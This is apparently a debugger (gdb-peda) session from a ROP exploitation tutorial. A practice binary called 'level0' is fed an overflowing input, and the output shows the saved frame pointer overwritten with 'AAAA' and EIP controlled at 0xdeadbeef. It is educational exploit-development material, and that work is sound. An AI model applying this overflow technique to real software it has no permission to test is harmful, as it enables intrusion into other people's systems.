 gdb-peda$ r < exploit.txt
Starting program: /home/level0/level0 < exploit.txt
[+] ROP tutorial level0
[+] What's your name? [+] Bet you can't ROP me, AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAA�!
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xbffff69c --> 0x80ca720 --> 0xfbad2a84
EDX: 0x80cb690 --> 0x0
ESI: 0x80488e0 (<__libc_csu_fini>:      push   ebp)
EDI: 0xa0d0a501
EBP: 0x41414141 ('AAAA')
ESP: 0xbffff6f0 --> 0x0
EIP: 0xdeadbeef
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0xdeadbeef
[------------------------------------stack-------------------------------------]
0000| 0xbffff6f0 --> 0x0
0004| 0xbffff6f4 --> 0xbffff784 --> 0xbffff8af ("/home/level0/level0")
0008| 0xbffff6f8 --> 0xbffff78c --> 0xbffff8c3 ("XDG_SESSION_ID=1")
0012| 0xbffff6fc --> 0x0
0016| 0xbffff700 --> 0x0
0020| 0xbffff704 --> 0x0
0024| 0xbffff708 --> 0x0
0028| 0xbffff70c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xdeadbeef in ?? ()